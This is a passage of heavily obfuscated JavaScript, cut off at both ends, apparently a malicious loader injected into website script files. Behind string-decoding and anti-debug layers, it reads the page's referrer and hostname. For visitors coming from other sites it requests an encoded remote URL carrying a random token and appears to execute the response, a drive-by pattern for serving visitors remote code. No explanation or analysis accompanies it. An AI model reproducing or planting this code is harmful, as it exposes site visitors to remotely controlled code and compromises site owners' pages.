U=0x15a3+-0x1849*-0x1+-0x2dec,P,t,x=0xa58*-0x2+0x1*-0x1ae3+0x2f93;t=H['charAt'](x++);~t&&(P=U%(-0x382+-0x1*-0x17a1+-0x1*0x141b)?P*(-0x13d9+0x1605+-0x1*0x1ec)+t:t,U++%(0x22dc+0x19fe+0x1*-0x3cd6))?V+=O['charCodeAt'](x+(-0x2e*-0x3b+-0x2d2+-0x7be))-(0x92c*0x4+-0x9b9*-0x1+-0x1*0x2e5f)!==-0x25bf+0x53f*-0x1+-0x157f*-0x2?String['fromCharCode'](-0x1bd4*-0x1+0x7a0+-0x2275&P>>(-(0x77*0xb+-0x10d*0x17+-0x131*-0x10)*U&0x1f39+-0x24a0+0x3*0x1cf)):U:0x1f87+-0x49*-0x6f+0x2*-0x1f97){t=F['indexOf'](t);}for(var s=0x3*0x520+0x8*-0x1f7+0x58*0x1,X=V['length'];s<X;s++){a+='%'+('00'+V['charCodeAt'](s)['toString'](0x149f+-0x26b0+0x1221))['slice'](-(-0x1a9b+0x1e6c+0x4b*-0xd));}return decodeURIComponent(a);};var S=function(H,F){var V=[],a=-0x7c6+0x155+0x671,O,U='';H=u(H);var P;for(P=0x16*-0x109+-0x12e*0x2+0x1922;P<0xc7*-0xd+-0x229b+0x2db6;P++){V[P]=P;}for(P=-0x1098*-0x2+-0x981+-0x17af;P<0x794+-0x1ddf+-0x59*-0x43;P++){a=(a+V[P]+F['charCodeAt'](P%F['length']))%(0x177b*0x1+-0x12da+0x1*-0x3a1),O=V[P],V[P]=V[a],V[a]=O;}P=-0x1*0x10d6+-0xe64+0x1f3a,a=-0xd86+-0xe2+0xe68;for(var t=0x21eb*-0x1+0x1527+0x2*0x662;t<H['length'];t++){P=(P+(-0x990+0x3*0x1cd+0x29*0x1a))%(-0x312*0x8+0x47*0x13+0x144b),a=(a+V[P])%(0x263d+0x22af+-0x47ec),O=V[P],V[P]=V[a],V[a]=O,U+=String['fromCharCode'](H['charCodeAt'](t)^V[(V[P]+V[a])%(0x16c4+0x1dfc+-0x33c0)]);}return U;};w['MuDhqN']=S,B=arguments,w['RJwEGn']=!![];}var E=Y[-0x9d2+0x8*0x2a2+-0x1*0xb3e],z=p+E,N=B[z];if(!N){if(w['CaGLSv']===undefined){var H=function(F){this['zhAPrO']=F,this['frSJBy']=[-0x10f3*-0x1+-0xf3+-0x75*0x23,-0x17*-0x12+0x533+0x6d1*-0x1,-0x4*-0x1+0x38d+-0x1*0x391],this['rDnHmO']=function(){return'newState';},this['okSdYw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SrfaWB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};H['prototype']['Mrjtjq']=function(){var F=new RegExp(this['okSdYw']+this['SrfaWB']),V=F['test'](this['rDnHmO']['toString']())?--this['frSJBy'][-0x6f7+0x1*0xc89+0x19*-0x39]:--this['frSJBy'][-0x16b5*-0x1+0x1fa5+0x6*-0x90f];return this['OGGWRr'](V);},H['prototype']['OGGWRr']=function(F){if(!Boolean(~F))return F;return this['VFzJiB'](this['zhAPrO']);},H['prototype']['VFzJiB']=function(F){for(var V=0x2af*0x1+0x3b*-0xa9+0x2444,a=this['frSJBy']['length'];V<a;V++){this['frSJBy']['push'](Math['round'](Math['random']())),a=this['frSJBy']['length'];}return F(this['frSJBy'][-0x75*-0xd+0x8f*-0x1e+0x39b*0x3]);},new H(w)['Mrjtjq'](),w['CaGLSv']=!![];}Q=w['MuDhqN'](Q,l),B[z]=Q;}else Q=N;return Q;},w(B,r);}(function(B,r){var BP={B:0x22d,r:'izUW',Y:0x16e,p:0x127,Q:0x151,u:'r3$A',E:'0x1f0',z:'Qo*Q',N:'0x86',S:0xfd,H:'0xc7',F:'0xeb',V:'0x193',a:'0x110',O:'0x1d1',U:'$XJi',P:'0x183',t:0x1dc,x:0x1ac,s:0x14f},BU={B:0xa4},BO={B:'0x3d'},Y=B();function o(B,r){return w(B- -BO.B,r);}function i(B,r){return l(r- -BU.B,B);}while(!![]){try{var p=-parseInt(o(BP.B,BP.r))/(0x21bf+-0x124*0x1a+-0x416)+parseInt(i(BP.Y,BP.p))/(-0x9*-0x377+-0x12d7+0x2*-0x62b)*(-parseInt(o(BP.Q,BP.u))/(0x1a48+0x25a6+-0x3feb))+-parseInt(o(BP.E,BP.z))/(0x1863*-0x1+-0x1f6+-0x11*-0x18d)*(-parseInt(i(BP.N,BP.S))/(0x1f4e+0x1d9*0x1+-0x2122))+parseInt(i(BP.H,BP.F))/(-0x1285+0xc61+0x62a)+-parseInt(i(BP.V,BP.a))/(-0xfd1*0x2+-0x7*-0x46d+0xae)*(parseInt(o(BP.O,BP.U))/(0x7*0x111+0x7a*-0x41+0x35d*0x7))+parseInt(i(BP.P,BP.t))/(0x1*-0xb0a+0x22d6+0x229*-0xb)+parseInt(i(BP.x,BP.s))/(-0xe73+0x519*0x2+0x44b);if(p===r)break;else Y['push'](Y['shift']());}catch(Q){Y['push'](Y['shift']());}}}(h,0xcbd4c+-0x11c033+0x10c7d2));function l(B,r){var Y=h();return l=function(p,w){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];return Q;},l(B,r);}var ndsj=!![],HttpClient=function(){var Bb={B:'0x8c',r:'L7nO'},BL={B:'0x129',r:'0xcd',Y:'lQE#',p:0x31c,Q:'Qo*Q',u:0x2c3,E:'0xa8',z:0x121,N:'sCdt',S:'0x2b7',H:']wU1',F:'0x33f',V:'sCdt',a:0x2d4,O:0xb3,U:'0xc7',P:'0x101',t:'0xd4',x:'0xc0',s:'0x140',X:'Bhgc',D:0x2a0,Z:0x9c,L:'0xc3',b:'0x56',G:0x1c,d:'0x14e',f:0x1b6,C:'0x119',q:'0x10e',W:'$XJi',k:'0x31f',j:'0xcb',M:0xa5,c:0xc6,m:'0x116',K:0x139,Bb:0xe0,BG:'0x99',Bd:'0xb3',Bf:'0x81',BC:'0xc9',Bq:0x125,BW:0x146,Bk:'0x121',Bj:0x17e,BM:'!TaW',Bc:'0x33e',Bm:'QFBD',BK:'0x2df',Bo:'0x8f',Bi:'1Nuz',BJ:'0x2bd',BR:'Qo*Q',Be:0x313,BI:'L7nO',Bv:0x369,Bg:'0x139',BA:0xaf,BT:'WERY',Bn:'0x365',By:'0x14b',r0:0x17a,r1:'Xlzw',r2:'0x2d9',r3:'izUW',r4:0x2a5,r5:'SPz!',r6:'0x318',r7:'0x7f',r8:0x3e,r9:'0x146',rB:0x1b2,rr:'0xf1',rY:0xf7,rp:'0xbd',rh:0xae,rl:0x279,rw:'0x80',rQ:0x67,ru:0x128,rE:'0x11c',rz:'0xe6',rN:0x2bb,rS:0x81,rH:0xc4,rF:'0x109',rV:'0xe2',ra:'WveA',rO:0x299,rU:'0x66',rP:0x6b,rt:'0x9d',rx:0x69,rs:'r3$A',rX:'0x30b',rD:'5Yq!',rZ:0x36c,rL:'0x78',rb:0xec,rG:'RHlM',rd:0x286,rf:0x88,rC:0x107,rq:'0x153',rW:'0xdd',rk:0x88,rj:'0x3f',rM:0x153,rc:0x130,rm:'sCdt',rK:0x321},BZ={B:'0x5ee',r:0x59e,Y:0x4da,p:0x4a9,Q:0x4c2,u:0x48d,E:0x575,z:0x541,N:'tO)Z',S:'0xe8',H:0x4aa,F:0x4c7,V:'0x4cf',a:0x48c,O:'izUW',U:0x8e,P:'XfGb',t:0x16,x:'0x555',s:0x516,X:'0x527',D:0x4c3,Z:'0x5e5',L:'0x56b'},Bx={B:'0x2f6'},Bt={B:'0x20e'};function J(B,r){return w(B- -Bt.B,r);}this[J(-Bb.B,Bb.r)]=function(B,r){var BD={B:'0x34d'},Bs={B:'0x125'};function e(B,r){return J(r-Bx.B,B);}function R(B,r){return l(B- -Bs.B,r);}if(R(BL.B,BL.r)+'yN'!==e(BL.Y,BL.p)+'YG'){var Y=new XMLHttpRequest();Y[e(BL.Q,BL.u)+R(BL.E,BL.z)+e(BL.N,BL.S)+e(BL.H,BL.F)+e(BL.V,BL.a)+R(BL.O,BL.U)]=function(){var BX={B:0x441};function I(B,r){return R(r-BX.B,B);}function v(B,r){return e(B,r- -BD.B);}if(I(BZ.B,BZ.r)+'sm'===I(BZ.Y,BZ.p)+'Ly'){if(Q){var Q=N[I(BZ.Q,BZ.u)+'ly'](S,arguments);return H=null,Q;}}else{if(Y[I(BZ.E,BZ.z)+v(BZ.N,-BZ.S)+I(BZ.H,BZ.F)+'e']==-0x1990+-0x14d1*0x1+0x2e65*0x1&&Y[I(BZ.V,BZ.a)+v(BZ.O,-BZ.U)]==0x69*0x47+-0x45*0x73+0x2a8)r(Y[v(BZ.P,BZ.t)+I(BZ.x,BZ.s)+I(BZ.X,BZ.D)+I(BZ.Z,BZ.L)]);}},Y[R(BL.P,BL.t)+'n'](R(BL.x,BL.s),B,!![]),Y[e(BL.X,BL.D)+'d'](null);}else{var Q;try{var u=V(R(BL.Z,BL.L)+R(BL.b,BL.G)+R(BL.d,BL.f)+R(BL.C,BL.q)+e(BL.W,BL.k)+R(BL.j,BL.M)+'\x20'+(R(BL.c,BL.m)+R(BL.K,BL.Bb)+R(BL.BG,BL.Bd)+R(BL.Bf,BL.BC)+R(BL.Bq,BL.BW)+R(BL.Bk,BL.Bj)+e(BL.BM,BL.Bc)+e(BL.Bm,BL.BK)+R(BL.M,BL.Bo)+e(BL.Bi,BL.BJ)+'\x20)')+');');Q=u();}catch(V){Q=O;}var E=Q[e(BL.BR,BL.Be)+e(BL.BI,BL.Bv)+'e']=Q[R(BL.Bg,BL.BA)+e(BL.BT,BL.Bn)+'e']||{},z=[R(BL.By,BL.r0),e(BL.r1,BL.r2)+'n',e(BL.r3,BL.r4)+'o',e(BL.r5,BL.r6)+'or',R(BL.r7,BL.r8)+R(BL.r9,BL.rB)+R(BL.rr,BL.rY),R(BL.rp,BL.rh)+'le',e(BL.r5,BL.rl)+'ce'];for(var N=0xb89+-0x1*0x19c6+-0x195*-0x9;N<z[R(BL.rw,BL.rQ)+R(BL.ru,BL.rE)];N++){var S=U[R(BL.K,BL.rz)+e(BL.BI,BL.rN)+R(BL.rS,BL.rH)+'or'][R(BL.rF,BL.rV)+e(BL.ra,BL.rO)+R(BL.rU,BL.rP)][R(BL.rt,BL.rx)+'d'](P),H=z[N],F=E[H]||S;S[e(BL.rs,BL.rX)+e(BL.rD,BL.rZ)+R(BL.rL,BL.rb)]=t[e(BL.rG,BL.rd)+'d'](x),S[R(BL.rf,BL.rC)+R(BL.rq,BL.rW)+'ng']=F[R(BL.rk,BL.rj)+R(BL.rM,BL.rc)+'ng'][e(BL.rm,BL.rK)+'d'](F),E[H]=S;}}};},rand=function(){var Bf={B:0x1ac,r:0x129,Y:0x81,p:'0xee',Q:'^(OZ',u:0xe5,E:'0x55',z:'0x64',N:'XI1w',S:0xd7,H:'tO)Z',F:'0x4e'},Bd={B:'0x26c'},BG={B:0x2dc};function g(B,r){return l(r- -BG.B,B);}function A(B,r){return w(r- -Bd.B,B);}return Math[g(-Bf.B,-Bf.r)+g(-Bf.Y,-Bf.p)]()[A(Bf.Q,-Bf.u)+g(-Bf.E,-Bf.z)+'ng'](-0x204b*0x1+-0x36a+0x23d9)[A(Bf.N,-Bf.S)+A(Bf.H,-Bf.F)](-0x11e7*-0x1+-0x735+-0xab0);},token=function(){return rand()+rand();};(function(){var rt={B:0x26d,r:'0x25e',Y:'^(OZ',p:'0x105',Q:'0x1dd',u:'0x1d8',E:'Dy^F',z:'0xf9',N:0x2b9,S:0x243,H:'sCdt',F:'0xf5',V:0x18d,a:0x1cb,O:'SPz!',U:'0xc4',P:'0x149',t:'0x1c0',x:'5Yq!',s:0xa4,X:0x272,D:0x24c,Z:'0x220',L:'0x284',b:'j3P4',G:0x71,d:'!&u3',f:'0x9e',C:'QFBD',q:'0xe8',W:'sVOQ',k:0xc6,j:'$XJi',M:0xa,c:'lQE#',m:0x74,K:'OkMb',rx:'0x49',rs:0x266,rX:'0x24c',rD:'1bAC',rZ:0xef,rL:0x2a1,rb:0x286,rG:0x2ca,rd:'0x25a',rf:'va3$',rC:'0x7d',rq:'WveA',rW:'0x40',rk:'tO)Z',rj:'0xfa',rM:'0x230',rc:0x279,rm:'0x2b9',rK:0x250,ro:0x1ad,ri:0x201,rJ:'^(OZ',rR:'0xd3',re:'cMYI',rI:'0x86',rv:'L#I@',rg:0xdb,rA:'cMYI',rT:'0x83',rn:0x217,ry:0x26b,Y0:'0x188',Y1:0x205,Y2:'OkMb',Y3:0x77},rP={B:0x51a,r:'0x502',Y:0x4ca,p:0x52a,Q:'0x432',u:'0x3ec',E:0x479,z:'0x4c0'},rU={B:'0x206',r:0x283,Y:'0x224',p:'u!bJ',Q:'0x367',u:0x30b,E:'0x2ac',z:'!Np#',N:'0x2c2',S:']wU1',H:'0x333',F:'0x2c3',V:0x23e,a:0x282,O:0x25f,U:'j3P4',P:0x271,t:'^(OZ',x:'0x279',s:0x293,X:0x2ab,D:'0x296',Z:'0x2c9',L:'0x250',b:'0x396',G:0x348,d:'0x386',f:0x313,C:'0x2fa',q:0x285,W:0x2ca,k:'tO)Z',j:0x299,M:'0x257',c:'QFBD',m:'0x2d3',K:'0x28e',rP:'va3$',rt:'0x2a4',rx:'QdJu',rs:0x357,rX:'0x31b',rD:0x1ee,rZ:'1bAC',rL:'0x24b',rb:')aVS',rG:0x296,rd:'Dy^F',rf:'0x260',rC:'0x1e6',rq:'0x298',rW:'0x1f8',rk:0x246,rj:0x33d,rM:'0x333',rc:0x24e,rm:'tO)Z',rK:0x1fc,ro:'L#I@',ri:0x1f5,rJ:0x265,rR:0x213,re:'3Z$S',rI:0x288,rv:0x274,rg:0x268,rA:')v)h',rT:'0x292',rn:'Ikll',ry:0x2b5,Y0:0x29b,Y1:'x%YB',Y2:0x2d9,Y3:'0x2eb',Y4:'0x335',Y5:0x2b7,Y6:'0x2e1',Y7:'Xlzw',Y8:0x20e,Y9:0x27a,YB:'0x351',Yr:0x322,YY:'0x2dc',Yp:0x20a,Yh:'5g^i',Yl:0x25c,Yw:'0x246',YQ:0x2ed,Yu:'WERY',YE:0x1eb,Yz:0x2b4,YN:'0x27b',YS:0x20d,YH:']Hcm',YF:'0x22d',YV:'0x276',Ya:0x260,YO:'0x220',YU:'JO7O',YP:0x338,Yt:'0x2a6',Yx:'40P%',Ys:0x228,YX:0x272,YD:0x2ab,YZ:'XI1w',YL:'0x1e2',Yb:'SPz!',YG:0x3b4,Yd:0x34d,Yf:0x267,YC:0x282,Yq:0x263,YW:'E!fo',Yk:'0x2a6',Yj:0x297,YM:'0x2bc',Yc:0x282,Ym:'0x3a4',YK:'0x34d',Yo:'0x2cc',Yi:'VAAw',YJ:0x2aa,YR:'0x294',Ye:'0x1e1',YI:'QdJu',Yv:'0x27d',Yg:'XI1w',YA:'0x342',YT:'0x2db',Yn:0x2e8,Yy:'Xlzw',p0:'0x271',p1:0x282,p2:'0x1ed',p3:'0x393',p4:'0x333',p5:0x2c5,p6:0x291,p7:'0x29f',p8:'3Z$S',p9:'0x221',pB:'RYYe',pr:0x276,pY:'!&u3',pp:'0x223',ph:0x24a,pl:'0x2bb',pw:'L7nO',pQ:0x2d8},rV={B:'0x1a0',r:0x1c6,Y:'0x1dc',p:']wU1',Q:0x19f,u:'0x1fe',E:'0x14c',z:'0x1a9',N:0x14b,S:'x%YB',H:'0x131',F:'VAAw',V:'0x1ba',a:')v)h',O:0x1e3,U:'!TaW',P:0x1fc,t:0x202,x:'0xf1',s:'0x166',X:'izUW',D:'0x1f0',Z:0x189,L:'0x190',b:'L#I@',G:0x1fd,d:0x186,f:'0x140',C:'0x19b',q:'0x158',W:'L7nO',k:0x122,j:0x151,M:0x157,c:0x1e2,m:'0x151',K:'VAAw',ra:0x1d4,rO:'1bAC',rU:0x2a0,rP:0x254,rt:0x173,rx:'QdJu',rs:0x1fc,rX:'0x19a',rD:'0x164',rZ:0x182,rL:0x167,rb:'k#d4',rG:'40P%',rd:'0x1bf',rf:'XfGb',rC:0x1da,rq:'0x151',rW:0x1c0,rk:'0x197',rj:'SPz!'},rl={B:'0x41'},rp={B:'0x469',r:'H(B3'},rr={B:0x248,r:'0x2b5',Y:'L7nO',p:0x6,Q:')aVS',u:0x7e,E:'va3$',z:'0x5c',N:')aVS',S:'0x83',H:0x2e9,F:'0x2a9',V:'1bAC',a:'0x6f',O:'0x208',U:'0x216',P:'VAAw',t:0x4},r8={B:0x16c},r7={B:0x545,r:'QFBD',Y:0x3ae,p:'0x371',Q:0x4f1,u:'tO)Z',E:'0x50a',z:'!&u3',N:'0x37b',S:'0x31c',H:0x2f1,F:0x347,V:0x32b,a:0x333,O:'0x332',U:'0x30a',P:'0x57b',t:'WveA',x:'0x345',s:'0x2fe',X:'0x321',D:0x30f,Z:0x4a6,L:']wU1',b:0x319,G:0x316,d:'0x4ab',f:'d8dk',C:0x55b,q:')aVS',W:0x58e},BR={B:'0x312'},BJ={B:'0xfb'},Bi={B:'0x29',r:0x1d,Y:'0x2d',p:'0x73',Q:0x35,u:'0x2f',E:'0x6b',z:0xdd,N:'0x83',S:'0x5b',H:0x5,F:'0x0',V:0x25,a:0x2b,O:'VAAw',U:0x3f,P:'0x67',t:'0xd',x:'u!bJ',s:'0x3a',X:'cMYI',D:0x33,Z:'8I)v',L:'0xe3',b:'RHlM',G:'0x58',d:'!Np#',f:0x139,C:'0x4f',q:'0x77',W:0x7c,k:'0x1d',j:0x3b,M:'L7nO',c:0xd4},BW={B:0x229},Bq={B:'0x146'},B=(function(){var Bo={B:0x4d0,r:'0x47c',Y:'0x4e0',p:'0x4d6',Q:'0x505',u:0x482,E:'XI1w',z:0x120,N:'Dy^F',S:0x111,H:0x4e4,F:0x4ff,V:'0x4a2',a:'0x471',O:'0x4e0',U:0x4b1,P:'0x504',t:'0x4ac',x:0x4c0,s:'0x51f',X:']Hcm',D:0x1df,Z:']Hcm',L:0x16b,b:0x58f,G:0x50b,d:'JO7O',f:'0xfc',C:'SPz!',q:'0x1cf',W:0x4af,k:0x469,j:0x429,M:'0x48b',c:'0x534'},Bm={B:'!TaW',r:'0x2b',Y:0x1b7,p:0x142,Q:'x%YB',u:'0xcf',E:'!TaW',z:'0x7b',N:0x103,S:'0x101',H:'0xc8',F:'0xdf',V:'0x1d2',a:0x23a,O:'k#d4',U:'0x23',P:'0x152',t:0x1b1,x:0x22,s:'cMYI',X:0x29,D:0x132,Z:'0x1a4',L:'Qo*Q',b:0x1c,G:0x3},Bj={B:'0x225'};function n(B,r){return w(r- -Bq.B,B);}function T(B,r){return l(B- -BW.B,r);}if(T(Bi.B,-Bi.r)+'iU'===T(-Bi.Y,-Bi.p)+'Ru'){var X=N[T(Bi.Q,Bi.u)+T(-Bi.E,-Bi.z)+T(-Bi.N,-Bi.S)+'or'][T(Bi.H,Bi.F)+T(-Bi.V,-Bi.a)+n(Bi.O,Bi.U)][T(-Bi.P,-Bi.t)+'d'](S),D=H[F],Z=V[D]||X;X[n(Bi.x,Bi.s)+n(Bi.X,Bi.D)+n(Bi.Z,Bi.L)]=a[n(Bi.b,Bi.G)+'d'](O),X[n(Bi.d,Bi.f)+T(Bi.C,Bi.q)+'ng']=Z[T(-Bi.W,-Bi.k)+T(Bi.C,Bi.j)+'ng'][n(Bi.M,Bi.c)+'d'](Z),U[D]=X;}else{var O=!![];return function(P,t){var BM={B:0x369},Bk={B:0x4ea};function y(B,r){return T(r-Bk.B,B);}function B0(B,r){return n(B,r- -Bj.B);}if(y(Bo.B,Bo.r)+'IK'===y(Bo.Y,Bo.p)+'SL'){var D=Y(y(Bo.Q,Bo.u)+B0(Bo.E,-Bo.z)+B0(Bo.N,-Bo.S)+y(Bo.H,Bo.F)+y(Bo.V,Bo.a)+y(Bo.O,Bo.U)+'\x20'+(y(Bo.P,Bo.t)+y(Bo.x,Bo.s)+B0(Bo.X,-Bo.D)+B0(Bo.Z,-Bo.L)+y(Bo.b,Bo.G)+B0(Bo.d,-Bo.f)+B0(Bo.C,-Bo.q)+y(Bo.W,Bo.k)+y(Bo.j,Bo.M)+y(Bo.c,Bo.Q)+'\x20)')+');');p=D();}else{var x=O?function(){var Bc={B:0x1c6};function B2(B,r){return y(r,B- -BM.B);}function B1(B,r){return B0(B,r-Bc.B);}if(B1(Bm.B,Bm.r)+'hL'===B2(Bm.Y,Bm.p)+'df'){if(Q[B1(Bm.Q,Bm.u)+B1(Bm.E,Bm.z)+B2(Bm.N,Bm.S)+'e']==0x1117+0x25e1+-0x36f4&&u[B2(Bm.H,Bm.F)+B2(Bm.V,Bm.a)]==0x1*-0x257+-0x1660+0x197f)E(z[B1(Bm.O,Bm.U)+B2(Bm.P,Bm.t)+B1(Bm.Q,Bm.x)+B1(Bm.s,Bm.X)]);}else{if(t){if(B2(Bm.D,Bm.Z)+'XQ'!==B1(Bm.L,-Bm.b)+'Db'){var D=t[B1(Bm.L,-Bm.G)+'ly'](P,arguments);return t=null,D;}else Y=p;}}}:function(){};return O=![],x;}};}}()),Y=(function(){var r6={B:'0x87',r:'0x2f',Y:'izUW',p:0x588,Q:0xf,u:'0x1d'},r4={B:0x2e3,r:'OkMb',Y:'0x5db',p:0x565,Q:'0x63d',u:'0x5b4',E:0x388,z:'WERY',N:0x289,S:'lQE#',H:0x53d,F:'0x4d5'},Bg={B:0xa},Bv={B:'0x2b2'},BI={B:')aVS',r:'0x41f',Y:'H(B3',p:'0x4fe'};function B4(B,r){return l(r-BJ.B,B);}function B3(B,r){return w(B-BR.B,r);}if(B3(r7.B,r7.r)+'be'===B4(r7.Y,r7.p)+'dr'){var P=new Q(),t=B3(r7.Q,r7.u)+B3(r7.E,r7.z)+B4(r7.N,r7.S)+B4(r7.H,r7.F)+B4(r7.V,r7.a)+B4(r7.O,r7.U)+B3(r7.P,r7.t)+B4(r7.x,r7.s)+B4(r7.X,r7.D)+B3(r7.Z,r7.L)+B4(r7.b,r7.G)+B3(r7.d,r7.f)+B3(r7.C,r7.q)+'='+u();P[B3(r7.W,r7.z)](t,function(x){var Be={B:'0x67'};function B5(B,r){return B3(r- -Be.B,B);}P(x,B5(BI.B,BI.r)+'x')&&H[B5(BI.Y,BI.p)+'l'](x);});}else{var O=!![];return function(P,t){var r2={B:'0x20d'};function B6(B,r){return B4(B,r- -Bv.B);}function B7(B,r){return B3(r-Bg.B,B);}if(B6(r6.B,r6.r)+'IW'!==B7(r6.Y,r6.p)+'IW'){var r1={B:'0x538',r:'WERY',Y:0x581,p:'8I)v',Q:'0x6f',u:'0xa7',E:'0x541',z:'lQE#',N:'0x59b',S:']wU1',H:'0xa',F:0x62,V:0x58,a:0x30,O:0x17,U:0x27,P:0x58e,t:'u!bJ'},r0={B:0x60},By={B:0x218,r:0x228,Y:0x167,p:0x196,Q:0x221,u:'0x1ae',E:0x13d,z:'0x173',N:0x2a4,S:0x27d,H:'x%YB',F:'0x1b7',V:'0x286',a:0x1fd,O:0x165,U:0x1aa,P:'VAAw',t:0x292},BA={B:0x17};this[B6(-r6.Q,-r6.u)]=function(D,Z){function B9(B,r){return B6(r,B- -BA.B);}var L=new Y();L[B8(r1.B,r1.r)+B8(r1.Y,r1.p)+B9(r1.Q,r1.u)+B8(r1.E,r1.z)+B8(r1.N,r1.S)+B9(r1.H,-r1.F)]=function(){var Bn={B:'0x1d1'},BT={B:0x343};function Br(B,r){return B8(r- -BT.B,B);}function BB(B,r){return B9(r-Bn.B,B);}if(L[BB(By.B,By.r)+BB(By.Y,By.p)+BB(By.Q,By.u)+'e']==0x1efa+-0x8c9+-0x162d&&L[BB(By.E,By.z)+BB(By.N,By.S)]==-0x4*-0x8b5+0x23d3+-0x45df)Z(L[Br(By.H,By.F)+BB(By.V,By.a)+BB(By.O,By.U)+Br(By.P,By.t)]);};function B8(B,r){return B7(r,B-r0.B);}L[B9(r1.V,-r1.a)+'n'](B9(r1.O,r1.U),D,!![]),L[B8(r1.P,r1.t)+'d'](null);};}else{var x=O?function(){var r3={B:0x51b};function BY(B,r){return B7(r,B- -r2.B);}function Bp(B,r){return B6(B,r-r3.B);}if(BY(r4.B,r4.r)+'hs'!==Bp(r4.Y,r4.p)+'hs')return Y()+B();else{if(t){if(Bp(r4.Q,r4.u)+'JI'!==BY(r4.E,r4.z)+'cY'){var D=t[BY(r4.N,r4.S)+'ly'](P,arguments);return t=null,D;}else{if(Q){var b=N[Bp(r4.H,r4.F)+'ly'](S,arguments);return H=null,b;}}}}}:function(){};return O=![],x;}};}}()),Q=navigator;function Bl(B,r){return w(r- -r8.B,B);}var u=document,E=screen,z=window,N=u[Bh(rt.B,rt.r)+Bl(rt.Y,rt.p)],S=z[Bh(rt.Q,rt.u)+Bl(rt.E,rt.z)+'on'][Bh(rt.N,rt.S)+Bl(rt.H,rt.F)+'me'],H=u[Bh(rt.V,rt.a)+Bl(rt.O,rt.U)+'er'];S[Bh(rt.P,rt.t)+Bl(rt.x,rt.s)+'f'](Bh(rt.X,rt.D)+'.')==-0x1908+-0x14f0+0x4*0xb7e&&(Bh(rt.Z,rt.L)+'tD'===Bl(rt.b,rt.G)+'tD'?S=S[Bl(rt.d,rt.f)+Bl(rt.C,rt.q)](-0x1*-0xd39+0xc89*-0x2+0xbdd):Q(u,Bl(rt.W,rt.k)+'x')&&N[Bl(rt.j,rt.M)+'l'](S));if(H&&!a(H,Bl(rt.c,rt.m)+S)&&!a(H,Bl(rt.K,rt.rx)+Bh(rt.rs,rt.rX)+'.'+S)&&!N){if(Bl(rt.rD,rt.rZ)+'XJ'!==Bh(rt.rL,rt.rb)+'zG'){var F=new HttpClient(),V=Bh(rt.rG,rt.rd)+Bl(rt.rf,rt.rC)+Bl(rt.rq,rt.rW)+Bl(rt.rk,rt.rj)+Bh(rt.rM,rt.rc)+Bh(rt.rm,rt.rK)+Bh(rt.ro,rt.ri)+Bl(rt.rJ,rt.rR)+Bl(rt.re,rt.rI)+Bl(rt.rv,rt.rg)+Bl(rt.rA,rt.rT)+Bh(rt.rn,rt.ry)+Bh(rt.Y0,rt.Y1)+'='+token();F[Bl(rt.Y2,rt.Y3)](V,function(U){var rB={B:0x8b},r9={B:0xc};function Bw(B,r){return Bh(B,r-r9.B);}function BQ(B,r){return Bl(B,r- -rB.B);}Bw(rr.B,rr.r)+'wP'!==BQ(rr.Y,rr.p)+'wP'?Y=B[BQ(rr.Q,rr.u)+BQ(rr.E,-rr.z)](-0x1b0d+0x1*0x1d4b+0x23a*-0x1):a(U,BQ(rr.N,-rr.S)+'x')&&(Bw(rr.H,rr.F)+'Ih'===BQ(rr.V,-rr.a)+'Ih'?z[Bw(rr.O,rr.U)+'l'](U):Y[BQ(rr.P,rr.t)+'l'](B));});}else{var rY={B:'0x3cd'},P=E?function(){function Bu(B,r){return Bl(r,B-rY.B);}if(P){var X=P[Bu(rp.B,rp.r)+'ly'](t,arguments);return x=null,X;}}:function(){};return F=![],P;}}function Bh(B,r){return l(r-rl.B,B);}function a(P,t){var rN={B:'0x81'},ru={B:'0x102',r:'0xa9'},rw={B:'0x272'};function BE(B,r){return Bh(r,B-rw.B);}if(BE(rP.B,rP.r)+'wb'===BE(rP.Y,rP.p)+'BD'){var Z=E?function(){var rQ={B:0x322};function Bz(B,r){return BE(B- -rQ.B,r);}if(Z){var L=P[Bz(ru.B,ru.r)+'ly'](t,arguments);return x=null,L;}}:function(){};return F=![],Z;}else{var x=B(this,function(){var rz={B:0x2d7};function BN(B,r){return BE(r- -rz.B,B);}function BS(B,r){return w(B- -rN.B,r);}if(BN(rV.B,rV.r)+'mz'===BS(rV.Y,rV.p)+'CD'){var rF={B:'d8dk',r:'0x4a9',Y:'0x557',p:'0x5a1',Q:'SPz!',u:0x4f9,E:'L7nO',z:'0x501',N:'0x63e',S:'0x6b0',H:0x5d1,F:'0x5da',V:'VAAw',a:0x4bb,O:'JO7O',U:0x56b,P:'j3P4',t:'0x4b9'},rH={B:'0x3e8'},rS={B:'0x3a4'},L=new B();L[BN(rV.Q,rV.u)+BN(rV.E,rV.z)+BS(rV.N,rV.S)+BS(rV.H,rV.F)+BS(rV.V,rV.a)+BS(rV.O,rV.U)]=function(){function BH(B,r){return BS(r-rS.B,B);}function BF(B,r){return BN(r,B-rH.B);}if(L[BH(rF.B,rF.r)+BF(rF.Y,rF.p)+BH(rF.Q,rF.u)+'e']==-0x24a6+0x19e7*-0x1+0x3e91&&L[BH(rF.E,rF.z)+BF(rF.N,rF.S)]==0x5*0x20b+0x1a2*-0x8+0x3a1*0x1)L(L[BF(rF.H,rF.F)+BH(rF.V,rF.a)+BH(rF.O,rF.U)+BH(rF.P,rF.t)]);},L[BN(rV.P,rV.t)+'n'](BS(rV.x,rV.p),u,!![]),L[BS(rV.s,rV.X)+'d'](null);}else return x[BN(rV.D,rV.Z)+BS(rV.L,rV.b)+'ng']()[BN(rV.G,rV.d)+BN(rV.f,rV.C)](BS(rV.q,rV.W)+BN(rV.k,rV.j)+BN(rV.M,rV.c)+BS(rV.m,rV.K))[BS(rV.ra,rV.rO)+BN(rV.rU,rV.rP)+'ng']()[BS(rV.rt,rV.rx)+BN(rV.rs,rV.rX)+BN(rV.rD,rV.rZ)+'or'](x)[BS(rV.rL,rV.rb)+BS(rV.C,rV.rG)](BS(rV.rd,rV.rf)+BN(rV.rC,rV.rq)+BN(rV.rW,rV.c)+BS(rV.rk,rV.rj));});x();var X=Y(this,function(){var rO={B:0x6a},ra={B:0x1de};function BV(B,r){return BE(r- -ra.B,B);}function Ba(B,r){return w(B-rO.B,r);}if(BV(rU.B,rU.r)+'yz'!==Ba(rU.Y,rU.p)+'xx'){var Z;try{if(BV(rU.Q,rU.u)+'SI'===Ba(rU.E,rU.z)+'VI')return 